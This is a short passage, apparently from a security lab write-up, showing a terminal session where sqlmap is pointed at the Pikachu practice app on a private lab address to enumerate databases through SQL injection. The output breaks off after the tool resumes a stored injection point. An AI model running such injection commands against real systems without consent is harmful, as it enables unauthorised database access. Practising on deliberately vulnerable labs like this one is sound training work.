 ┌──(root💀kali)-[/]
└─# sqlmap -u "http://192.168.139.129/pikachu/vul/sqli/sqli_id.php" --data "id=1&submit=%E
6%9F%A5%E8%AF%A2" --dbs
{1.5.3#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent i
s illegal. It is the end user's responsibility to obey all applicable local, state and fed
eral laws. Developers assume no liability and are not responsible for any misuse or damage
caused by this program
[*] starting @ 14:41:59 /2021-06-10/
[14:41:59] [INFO] resuming back-end DBMS 'mysql'
[14:41:59] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=e53bknmd96u
...85aiasbje0'). Do you want to use those [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---